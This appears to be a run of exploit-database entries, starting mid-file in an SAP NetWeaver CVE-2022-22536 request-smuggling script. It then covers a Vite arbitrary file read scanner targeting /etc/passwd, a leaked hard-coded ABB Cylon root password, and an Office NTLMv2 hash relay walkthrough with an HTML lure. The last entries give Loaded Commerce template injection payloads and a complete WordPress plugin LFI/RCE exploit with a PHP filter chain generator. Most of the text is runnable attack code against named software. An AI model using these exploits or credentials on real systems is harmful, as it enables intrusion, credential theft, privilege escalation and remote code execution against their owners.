{Fore.WHITE}Detected SAP Server Header: {Fore.CYAN}{server_header}\n") return server_header except Exception as e: print(f"{Fore.RED}[!] {Fore.WHITE}Could not determine SAP version: {e}\n") return "Unknown" def build_smuggled_request(path): return f"0\r\n\r\nGET {path} HTTP/1.1\r\nHost: 127.0.0.1\r\nX-Forwarded-For: 127.0.0.1\r\nConnection: close\r\n\r\n" def try_file_read(host, port, is_https, verbose): test_paths = [ "/sap/public/bc/icf/info", "/sap/public/info.jsp", "/sap/public/test/test.jsp", "/sap/bc/webdynpro/sap/appl_soap_management", "/sap/public/bc/soap/rfc", "/webdynpro/welcome/Welcome.html", "/sr_central", "/useradmin/.jsp", "/heapdump/", "/startPage", "/crossdomain.xml", "/ctc/ConfigServlet", "/webdynpro/resources/sap.com/tc~lm~config~content/", "/sld", "/sap/bc/webdynpro/sap/wdy_cfg_component_config", "/sap/public/bc/icf/logon.html", "/sap/bc/webdynpro/sap/itadmin", "/sap/public/bc/sec/saml2", "/sap/public/bc/webdav" ] print(f"{Style.BRIGHT}{Fore.RED}[!] {Fore.WHITE}Proof of Concept for ACL Bypass via HTTP Request Smuggling{Style.RESET_ALL}\n") for path in test_paths: try: conn_class = http.client.HTTPSConnection if is_https else http.client.HTTPConnection conn = conn_class(host, port) conn.request("GET", path) res_direct = conn.getresponse() content_direct = res_direct.read().decode(errors="ignore") direct_status = res_direct.status except Exception as e: print(f"{Fore.RED}[!] {Fore.WHITE}Error checking direct access for {path}: {e}") continue body = build_smuggled_request(path) headers = { "Host": f"{host}:{port}", "Authorization": "Basic YTph", "Cookie": "saplb_*=(J2EE7364720)7364750", "Content-Type": "application/json", "Content-Length": str(len(body.encode("utf-8"))) } try: conn = conn_class(host, port) conn.request("POST", "/sap/admin/public/default.html", body=body, headers=headers) res = conn.getresponse() smuggled_headers = res.getheaders() content_smuggled = res.read().decode(errors="ignore") smuggled_status = res.status status_color = Fore.GREEN if smuggled_status != direct_status else Fore.RED print(f"{status_color}[-] {Fore.LIGHTBLUE_EX}{path} {Style.BRIGHT}{Fore.WHITE}Direct Access: {Fore.YELLOW}({direct_status}) {Fore.WHITE}Smuggled Access: {status_color}({smuggled_status}){Style.RESET_ALL}") if smuggled_status == direct_status: print(f"{Fore.RED}[x] {Fore.WHITE}Exploit did not work for {path}\n") with open("poc.txt", "a") as f: f.write(f"\n--- Path: {path} ---\n") f.write(f"Direct: {direct_status}\nSmuggled: {smuggled_status}\n") f.write(f"Smuggled Request:\nPOST /sap/admin/public/default.html HTTP/1.1\n") for k, v in headers.items(): f.write(f"{k}: {v}\n") f.write(f"\n{body}\n") f.write(f"Smuggled Response Headers:\n") for h in smuggled_headers: f.write(f"{h[0]}: {h[1]}\n") if verbose: f.write(f"\nSmuggled Response Body:\n{content_smuggled}\n") f.write(f"\nDirect Response:\n{content_direct}\n") if verbose: print(f"\n{Fore.BLUE}>>> Sent Payload to {path}:{Style.RESET_ALL}") print(f"{Fore.CYAN}POST /sap/admin/public/default.html HTTP/1.1") for k, v in headers.items(): print(f"{Fore.CYAN}{k}: {v}") print(f"\n{Fore.MAGENTA}{body.strip()}{Style.RESET_ALL}\n") print(f"{Fore.BLUE}>>> Received Response:{Style.RESET_ALL}") print(f"{Back.YELLOW if smuggled_status == 500 else Fore.CYAN}{Fore.WHITE}HTTP/1.1 {smuggled_status}{Style.RESET_ALL}") for h in smuggled_headers: print(f"{Fore.CYAN}{h[0]}: {h[1]}") print(f"\n{Fore.CYAN}{content_smuggled}{Style.RESET_ALL}") except Exception as e: print(f"{Fore.RED}[!] {Fore.WHITE}Error smuggling to {path}: {e}") def send_smuggled_request(target, verbose): parsed = urlparse(target) is_https = parsed.scheme == 'https' port = parsed.port or (443 if is_https else 80) host = parsed.hostname print(BANNER) print(f"{Fore.YELLOW}[*] {Fore.WHITE}Starting CVE-2022-22536 exploitation on {host}:{port}\n") detect_sap_version(host, port, is_https) body = build_smuggled_request("/sap/bc/webdynpro/sap/appl_soap_management") headers = { "Host": f"{host}:{port}", "Authorization": "Basic YTph", "Cookie": "saplb_*=(J2EE7364720)7364750", "Content-Type": "application/json", "Content-Length": str(len(body.encode("utf-8"))) } conn_class = http.client.HTTPSConnection if is_https else http.client.HTTPConnection conn = conn_class(host, port) try: conn.request("POST", "/sap/admin/public/default.html", body=body, headers=headers) res = conn.getresponse() content = res.read().decode(errors="ignore") status_display = f"HTTP/{res.version/10:.1f} {res.status} {res.reason}" is_exploit_success = res.status in [200, 500, 403, 302] print(f"{Fore.GREEN if is_exploit_success else Fore.RED}[-] {Fore.WHITE}Exploit executed{' successfully' if is_exploit_success else ''}! {Fore.YELLOW}CVE-2022-22536") print(f"{Fore.WHITE}{'-'*60}\n") print(f"{Fore.BLUE}>>> Sent Payload:{Style.RESET_ALL}") print(f"{Fore.CYAN}POST /sap/admin/public/default.html HTTP/1.1") for k, v in headers.items(): print(f"{Fore.CYAN}{k}: {v}") print(f"\n{Fore.MAGENTA}{body.strip()}{Style.RESET_ALL}\n") print(f"{Fore.BLUE}>>> Received Response:{Style.RESET_ALL}") print(f"{Back.YELLOW if res.status == 500 else Fore.CYAN}{Fore.WHITE}{status_display}{Style.RESET_ALL}") for h in res.getheaders(): print(f"{Fore.CYAN}{h[0]}: {h[1]}") if verbose: print(f"\n{Fore.CYAN}{content}{Style.RESET_ALL}") with open("poc.txt", "w") as f: f.write(f"Initial Request:\nPOST /sap/admin/public/default.html HTTP/1.1\n") for k, v in headers.items(): f.write(f"{k}: {v}\n") f.write(f"\n{body}\n") f.write(f"Initial Response:\n{status_display}\n") for h in res.getheaders(): f.write(f"{h[0]}: {h[1]}\n") f.write(f"\n{content}\n") print("\n") if is_exploit_success: print(f"{Fore.GREEN}[=] {Fore.WHITE}The exploit executed successfully and triggered an internal processing behavior. This indicates a potential HTTP request smuggling condition.") else: print(f"{Fore.RED}[x] {Fore.WHITE}The exploit did not trigger the expected behavior. Target may not be vulnerable.") print(f"\n{Fore.WHITE}{'-'*60}\n") try_file_read(host, port, is_https, verbose) except Exception as e: print(f"{Fore.RED}[!] {Fore.WHITE}Error sending initial request: {e}") def main(): parser = argparse.ArgumentParser(description="CVE-2022-22536 Smuggling PoC") parser.add_argument("-u", "--url", required=True, help="Target full URL (e.g., http://host:port)") parser.add_argument("--verbose", "-v", action="store_true", help="Show full headers and responses") args = parser.parse_args() os.system('clear') send_smuggled_request(args.url, args.verbose) if __name__ == "__main__": main() ---------------------------------------------------------------------------- https://nvd.nist.gov/vuln/detail/CVE-2022-22536 https://launchpad.support.sap.com/#/notes/3123396 https://blogs.sap.com/2022/02/08/patch-your-sap-netweaver-application-server-asap-cve-2022-22536/
-
Vite 6.2.2 - Arbitrary File Read
# Exploit Title: Vite Arbitrary File Read - CVE-2025-30208 # Date: 2025-04-03 # Exploit Author: Sheikh Mohammad Hasan (https://github.com/4m3rr0r) # Vendor Homepage: https://vitejs.dev/ # Software Link: https://github.com/vitejs/vite # Version: <= 6.2.2, <= 6.1.1, <= 6.0.11, <= 5.4.14, <= 4.5.9 # Tested on: Ubuntu # Reference: https://nvd.nist.gov/vuln/detail/CVE-2025-30208 # https://github.com/advisories/GHSA-x574-m823-4x7w # CVE : CVE-2025-30208 """ ################ # Description # ################ Vite, a provider of frontend development tooling, has a vulnerability in versions prior to 6.2.3, 6.1.2, 6.0.12, 5.4.15, and 4.5.10. `@fs` denies access to files outside of Vite serving allow list. Adding `?raw??` or `?import&raw??` to the URL bypasses this limitation and returns the file content if it exists. This bypass exists because trailing separators such as `?` are removed in several places, but are not accounted for in query string regexes. The contents of arbitrary files can be returned to the browser. Only apps explicitly exposing the Vite dev server to the network (using `--host` or `server.host` config option) are affected. Versions 6.2.3, 6.1.2, 6.0.12, 5.4.15, and 4.5.10 fix the issue. """ import requests import argparse import urllib3 from colorama import Fore, Style # Disable SSL warnings urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) def check_vulnerability(target, file_path, verbose=False, output=None): url = f"{target}{file_path}?raw" print(f"{Fore.CYAN}[*] Testing: {url}{Style.RESET_ALL}") try: response = requests.get(url, timeout=5, verify=False) # Ignore SSL verification if response.status_code == 200 and response.text: vuln_message = f"{Fore.GREEN}[+] Vulnerable : {url}{Style.RESET_ALL}" print(vuln_message) if verbose: print(f"\n{Fore.YELLOW}--- File Content Start ---{Style.RESET_ALL}") print(response.text[:500]) # Print first 500 characters for safety print(f"{Fore.YELLOW}--- File Content End ---{Style.RESET_ALL}\n") if output: with open(output, 'a') as f: f.write(f"{url}\n") else: print(f"{Fore.RED}[-] Not vulnerable or file does not exist: {url}{Style.RESET_ALL}") except requests.exceptions.RequestException as e: print(f"{Fore.YELLOW}[!] Error testing {url}: {e}{Style.RESET_ALL}") def check_multiple_domains(file_path, file_to_read, verbose, output): try: with open(file_to_read, 'r') as file: domains = file.readlines() for domain in domains: domain = domain.strip() if domain: check_vulnerability(domain, file_path, verbose, output) except FileNotFoundError: print(f"{Fore.RED}[!] Error: The file '{file_to_read}' does not exist.{Style.RESET_ALL}") if __name__ == "__main__": parser = argparse.ArgumentParser(description="PoC for CVE-2025-30208 - Vite Arbitrary File Read") parser.add_argument("target", nargs="?", help="Target URL (e.g., http://localhost:5173)") parser.add_argument("-l", "--list", help="File containing list of domains") parser.add_argument("-f", "--file", default="/etc/passwd", help="File path to read (default: /etc/passwd)") parser.add_argument("-v", "--verbose", action="store_true", help="Show file content if vulnerable") parser.add_argument("-o", "--output", help="Output file to save vulnerable URLs") args = parser.parse_args() if args.list: check_multiple_domains(args.file, args.list, args.verbose, args.output) elif args.target: check_vulnerability(args.target, args.file, verbose=args.verbose, output=args.output) else: print(f"{Fore.RED}Please provide a target URL or a domain list file.{Style.RESET_ALL}")
-
ABB Cylon Aspect 3.07.01 - Hard-coded Default Credentials
# Exploit Title : ABB Cylon Aspect 3.07.01 - Hard-coded Default Credentials Vendor: ABB Ltd. Product web page: https://www.global.abb Affected version: NEXUS Series, MATRIX-2 Series, ASPECT-Enterprise, ASPECT-Studio Firmware: <=3.07.01 Summary: ASPECT is an award-winning scalable building energy management and control solution designed to allow users seamless access to their building data through standard building protocols including smart devices. Desc: The ABB BMS/BAS controller is operating with default and hard-coded credentials contained in install package while exposed to the Internet. Tested on: GNU/Linux 3.15.10 (armv7l) GNU/Linux 3.10.0 (x86_64) GNU/Linux 2.6.32 (x86_64) Intel(R) Atom(TM) Processor E3930 @ 1.30GHz Intel(R) Xeon(R) Silver 4208 CPU @ 2.10GHz PHP/7.3.11 PHP/5.6.30 PHP/5.4.16 PHP/4.4.8 PHP/5.3.3 AspectFT Automation Application Server lighttpd/1.4.32 lighttpd/1.4.18 Apache/2.2.15 (CentOS) OpenJDK Runtime Environment (rhel-2.6.22.1.-x86_64) OpenJDK 64-Bit Server VM (build 24.261-b02, mixed mode) phpMyAdmin 2.11.9 Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Reported by DIVD Advisory ID: ZSL-2024-5830 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2024-5830.php CVE ID: CVE-2024-4007 CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=2024-4007 21.04.2024 -- $ cat project P R O J E C T .| | | |'| ._____ ___ | | |. |' .---"| _ .-' '-. | | .--'| || | _| | .-'| _.| | || '-__ | | | || | |' | |. | || | | | | || | ____| '-' ' "" '-' '-.' '` |____ ░▒▓███████▓▒░░▒▓███████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░▒▓███████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓██████▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░░░░░░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒▒▓███▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░░▒▓██████▓▒░ ░▒▓██████▓▒░ $ cat max/var/www/html/phpMyAdmin/config.inc.php | grep control $cfg['Servers'][$i]['controluser'] = 'root'; $cfg['Servers'][$i]['controlpass'] = 'F@c1liTy';
-
Microsoft Office 2019 MSO Build 1808 - NTLMv2 Hash Disclosure
# Exploit Title: Microsoft Office 2019 MSO Build 1808 - NTLMv2 Hash Disclosure # Exploit Author: Metin Yunus Kandemir # Vendor Homepage: https://www.office.com/ # Software Link: https://www.office.com/ # Details: https://github.com/passtheticket/CVE-2024-38200 # Version: Microsoft Office 2019 MSO Build 1808 (16.0.10411.20011), Microsoft 365 MSO (Version 2403 Build 16.0.17425.20176) # Tested against: Windows 11 # CVE: CVE-2024-38200 # Description MS Office URI schemes allow for fetching a document from remote source. MS URI scheme format is '< scheme-name >:< command-name >"|"< command-argument-descriptor > "|"< command-argument >' . Example: ms-word:ofe|u|http://hostname:port/leak.docx When the URI "ms-word:ofe|u|http://hostname:port/leak.docx" is invoked from a victim computer. This behaviour is abused to capture and relay NTLMv2 hash over SMB and HTTP. For detailed information about capturing a victim user's NTLMv2 hash over SMB, you can also visit https://www.privsec.nz/releases/ms-office-uri-handlers. # Proof Of Concept If we add a DNS A record and use this record within the Office URI, Windows will consider the hostname as part of the Intranet Zone. In this way, NTLMv2 authentication occurs automatically and a standard user can escalate privileges without needing a misconfigured GPO. Any domain user with standard privileges can add a non-existent DNS record so this attack works with default settings for a domain user. 1. Add a DNS record to resolve hostname to attacker IP address which runs ntlmrelayx. It takes approximately 5 minutes for the created record to start resolving. $ python dnstool.py -u 'unsafe.local\testuser' -p 'pass' -r 'attackerhost' --action 'add' --data [attacker-host-IP] [DC-IP] --zone unsafe.local 2. Fire up ntlmrelayx with following command $ python ntlmrelayx.py -t ldap://DC-IP-ADDRESS --escalate-user testuser --http-port 8080 3. Serve following HTML file using Apache server. Replace hostname with added record (e.g. attackerhost). <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Microsoft Office</title> </head> <body> <a id="link" href="ms-word:ofe|u|http://hostname:port/leak.docx"></a> <script> function navigateToLink() { var link = document.getElementById('link'); if (link) { var url = link.getAttribute('href'); window.location.href = url; } } window.onload = navigateToLink; </script> </body> </html> 4. Send the URL of the above HTML file to a user with domain admin privileges. You should check whether the DNS record is resolved with the ping command before sending the URL. When the victim user navigates to the URL, clicking the 'Open' button is enough to capture the NTLMv2 hash. (no warning!) 5. The captured NTLMv2 hash over HTTP is relayed to Domain Controller with ntlmrelayx. As a result, a standard user can obtain DCSync and Enterprise Admins permissions under the default configurations with just two clicks.
-
Loaded Commerce 6.6 - Client-Side Template Injection(CSTI)
# Exploit Title: Loaded Commerce 6.6 Client-Side Template Injection(CSTI) # Date: 03/13/2025 # Exploit Author: tmrswrr # Vendor Homepage: https://loadedcommerce.com/ # Version: 6.6 # Tested on: https://www.softaculous.com/apps/ecommerce/Loaded_Commerce Injecting {{7*7}} into the search parameter https://demos1.softaculous.com/Loaded_Commerce/index.php?rt=core%2Fadvanced_search_result&keywords={{7*7}} returns 49, confirming a template injection vulnerability. Forgot Password: Submitting {{constructor.constructor('alert(1)')()}} in the email field on the "Forgot Password" page https://demos1.softaculous.com/Loaded_Commerce/index.php?rt=core/password_forgotten&action=process triggers an alert, demonstrating client-side code execution.
-
Extensive VC Addons for WPBakery page builder 1.9.0 - Remote Code Execution (RCE)
# Exploit Title: Extensive VC Addons for WPBakery page builder < 1.9.1 - Unauthenticated RCE # Date: 12 march 2025 # Exploit Author: Ravina # Vendor Homepage: wprealize # Version: 1.9.1 # Tested on: windows, linux # CVE ID : CVE-2023-0159 # Vulnerability Type: Remote Code Execution ------------------------------------------------ # CVE-2023-0159_scan.py #!/usr/bin/env python3 # LFI: ./exploit.py --mode lfi --target https://vuln-site.com --file /etc/passwd # RCE: ./exploit.py --mode rce --target https://vuln-site.com --command "id" --generator /path/to/php_filter_chain_generator.py import argparse import requests import base64 import subprocess import time import php_filter_chain_generator def run_lfi(target, file_path): url = f"{target}/wp-admin/admin-ajax.php" payload = { 'action': 'extensive_vc_init_shortcode_pagination', 'options[template]': f'php://filter/convert.base64-encode/resource={file_path}' } try: response = requests.post(url, data=payload) if response.status_code == 200 and '{"status":"success","message":"Items are loaded","data":' in response.text: try: json_data = response.json() base64_content = json_data['data']['items'] decoded = base64.b64decode(base64_content).decode() print(f"\n[+] Successfully read {file_path}:\n") print(decoded) except Exception as e: print(f"[-] Decoding failed: {str(e)}") print(f"Raw response (truncated): {response.text[:500]}...") else: print(f"[-] LFI failed (Status: {response.status_code})") except Exception as e: print(f"[-] Request failed: {str(e)}") def run_rce(target, command, generator_path): # Base64 encode command to handle special characters encoded_cmd = base64.b64encode(command.encode()).decode() php_code = f'<?php system(base64_decode("{encoded_cmd}")); ?>' # Generate filter chain try: result = subprocess.run( [generator_path, '--chain', php_code], capture_output=True, text=True, check=True ) payload = None for line in result.stdout.split('\n'): if line.startswith('php://filter'): payload = line.strip() break if not payload: print("[-] Failed to generate payload") return url = f"{target}/wp-admin/admin-ajax.php" data = {'action': 'extensive_vc_init_shortcode_pagination', 'options[template]': payload} print(f"[*] Sending payload for command: {command}") start_time = time.time() # Send the request to attempt RCE and dont forget to pass the generator path response = requests.post(url, data=data) elapsed = time.time() - start_time print(f"\n[+] Response time: {elapsed:.2f} seconds") print(f"[+] Status code: {response.status_code}") if response.status_code == 200: print("\n[+] Response content:") print(response.text[:1000] + ("..." if len(response.text) > 1000 else "")) except subprocess.CalledProcessError as e: print(f"[-] Filter chain generator failed: {e.stderr}") except FileNotFoundError: print(f"[-] Generator not found at {generator_path}") except Exception as e: print(f"[-] RCE failed: {str(e)}") def main(): parser = argparse.ArgumentParser(description="CVE-2023-0159 Exploit Script") parser.add_argument("--mode", choices=["lfi", "rce"], required=True, help="Exploit mode") parser.add_argument("--target", required=True, help="Target URL (e.g., https://example.com)") parser.add_argument("--file", help="File path for LFI mode") parser.add_argument("--command", help="Command to execute for RCE mode") parser.add_argument("--generator", default="php_filter_chain_generator.py", help="Path to php_filter_chain_generator.py") args = parser.parse_args() if args.mode == "lfi": if not args.file: print("[-] Missing --file argument for LFI mode") return run_lfi(args.target.rstrip('/'), args.file) elif args.mode == "rce": if not args.command: print("[-] Missing --command argument for RCE mode") return run_rce(args.target.rstrip('/'), args.command, args.generator) if __name__ == "__main__": main() ------------------------------------------ # php_filter_chain_generator.py #!/usr/bin/env python3 import argparse import base64 import re # No need to guess a valid filename anymore file_to_use = "php://temp" conversions = { '0': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2', '1': 'convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4', '2': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921', '3': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE', '4': 'convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE', '5': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2', '6': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.UCS-2', '7': 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4', '8': 'convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2', '9': 'convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB', 'A': 'convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213', 'a': 'convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE', 'B': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000', 'b': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE', 'C': 'convert.iconv.UTF8.CSISO2022KR', 'c': 'convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2', 'D': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213', 'd': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5', 'E': 'convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT', 'e': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937', 'F': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB', 'f': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213', 'g': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8', 'G': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90', 'H': 'convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213', 'h': 'convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE', 'I': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213', 'i': 'convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000', 'J': 'convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4', 'j': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16', 'K': 'convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE', 'k': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2', 'L': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC', 'l': 'convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE', 'M':'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T', 'm':'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949', 'N': 'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4', 'n': 'convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61', 'O': 'convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775', 'o': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE', 'P': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB', 'p': 'convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4', 'q': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.GBK.CP932|convert.iconv.BIG5.UCS2', 'Q': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2', 'R': 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4', 'r': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.ISO-IR-99.UCS-2BE|convert.iconv.L4.OSF00010101', 'S': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS', 's': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90', 'T': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103', 't': 'convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS', 'U': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943', 'u': 'convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61', 'V': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB', 'v': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2', 'W': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936', 'w': 'convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE', 'X': 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932', 'x': 'convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS', 'Y': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361', 'y': 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT', 'Z': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16', 'z': 'convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937', '/': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4', '+': 'convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157', '=': '' } def generate_filter_chain(chain, debug_base64 = False): encoded_chain = chain # generate some garbage base64 filters = "convert.iconv.UTF8.CSISO2022KR|" filters += "convert.base64-encode|" # make sure to get rid of any equal signs in both the string we just generated and the rest of the file filters += "convert.iconv.UTF8.UTF7|" for c in encoded_chain[::-1]: filters += conversions[c] + "|" # decode and reencode to get rid of everything that isn't valid base64 filters += "convert.base64-decode|" filters += "convert.base64-encode|" # get rid of equal signs filters += "convert.iconv.UTF8.UTF7|" if not debug_base64: # don't add the decode while debugging chains filters += "convert.base64-decode" final_payload = f"php://filter/{filters}/resource={file_to_use}" return final_payload def main(): # Parsing command line arguments parser = argparse.ArgumentParser(description="PHP filter chain generator.") parser.add_argument("--chain", help="Content you want to generate. (you will maybe need to pad with spaces for your payload to work)", required=False) parser.add_argument("--rawbase64", help="The base64 value you want to test, the chain will be printed as base64 by PHP, useful to debug.", required=False) args = parser.parse_args() if args.chain is not None: chain = args.chain.encode('utf-8') base64_value = base64.b64encode(chain).decode('utf-8').replace("=", "") chain = generate_filter_chain(base64_value) print("[+] The following gadget chain will generate the following code : {} (base64 value: {})".format(args.chain, base64_value)) print(chain) if args.rawbase64 is not None: rawbase64 = args.rawbase64.replace("=", "") match = re.search("^([A-Za-z0-9+/])*$", rawbase64) if (match): chain = generate_filter_chain(rawbase64, True) print(chain) else: print ("[-] Base64 string required.") exit(1) if __name__ == "__main__": main()
-
Webmin Usermin 2.100 - Username Enumeration
